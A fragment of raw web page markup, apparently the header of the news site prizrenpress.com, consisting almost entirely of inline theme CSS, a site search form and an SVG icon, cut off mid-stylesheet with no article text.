<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_37 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_37 .tdb-search-form{padding:30px;border-width:0px}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:0px}.tdi_37 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_37 .tdb-head-search-form-btn i{font-size:12px}.tdi_37 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_37 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_37 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_37 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_37 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_37 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_37 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_37 .result-msg,.tdi_37 .result-msg a{color:#4c4084}.tdi_37 .result-msg a:hover{color:#4c4084}.tdi_37 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_37 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_37 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 20%}.tdi_37 .td-image-wrap{padding-bottom:100%}.tdi_37 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_37 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-post-category:hover{color:#000000}.tdi_37 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_37 .td_module_wrap:hover .td-module-title a,.tdi_37 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_37 .td-post-author-name a{color:#000000}.tdi_37 .td-post-author-name:hover a{color:#000000}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{color:#000000}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_37 .tdb-head-search-btn svg{width:16px}.tdi_37 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:6px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_37 .tdb-head-search-btn svg{width:16px}.tdi_37 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_37 .tdb-search-form{padding:20px}.tdi_37 .tdb-head-search-form-btn{padding:6px 16px}.tdi_37 .tdb-aj-search-results{padding:0 20px 20px}.tdi_37 .result-msg{padding:4px 0}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:12px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://prizrenpress.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Kerko</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 24px}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-4px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_42:not(.tdb-mm-align-screen) 